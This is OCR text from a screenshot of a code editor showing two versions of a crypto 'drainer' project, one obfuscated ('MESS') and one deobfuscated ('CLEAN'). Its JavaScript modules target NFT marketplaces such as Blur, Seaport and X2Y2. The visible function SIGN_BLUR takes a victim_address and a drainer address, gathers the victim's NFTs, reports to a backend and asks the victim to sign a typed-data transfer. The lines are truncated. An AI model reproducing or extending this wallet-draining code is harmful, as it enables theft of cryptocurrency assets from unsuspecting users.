 EXPLORER ... U JS module-blur.js × code7.png U code1.png U conne ...
MESS
Main
.wrangler
assets
web3-modal
web3-modules
JS module-blur.js
JS module-seaport.js
JS module-x2y2.js
web3-provider
JS jquery.min.js
JS web3-provider.js
css
fonts
Main > assets > web3-modules > JS module-blur.js > _0x2ae0
1 function _0x2ae0() {
2 const _0xb744d6 = [
3 '557605sOnhbE',
4 '2649400GjqxzX',
5 'request',
6 'getSigner',
7 '80FDhXGr',
8 'type',
9 'skip',
10 'paths',
11 '0x00000000000111abe46ff893f3b2fdf1f759a8a8',
12 'bytes32',
13 '9823830DJWwaf',
14 '1129264soXOEI',
15 '7BwFbTQ',
16 'amount_usd',
EXPLORER ... JS web3-provider.js M JS module-blur.js × ...
CLEAN
Main
.vscode
assets
web3-modal
web3-modules
JS module-blur.js
JS module-seaport.js
JS module-x2y2.js
web3-provider
JS jquery.min.js
JS web3-provide... M
css
fonts
Main > assets > web3-modules > JS module-blur.js > ...
1 const SIGN_BLUR = async (assets, provider, victim_address, drainer_add
2 try {
3 const nft_list = [], nft_list_plain = [];
4 for (const asset of assets) {
5 if (asset.skip || asset.type !== 'ERC721' || asset.chain_id !=
6 if (!await is_nft_approved(asset.address, victim_address, "0x000
7 nft_list.push({ collection: asset.address, tokenID: asset.id })
8 nft_list_plain.push(asset);
9 }
10 if (nft_list.length < 2) return;
11 let web3 = new ethers.providers.Web3Provider(provider), signer =
12 let response = await send_request({ action: 'blur', user_id: user_
13 try {
14 await send_request({ action: 'blur', user_id: user_id, blur: 'r
15 const signature = await signer._signTypedData(
16 {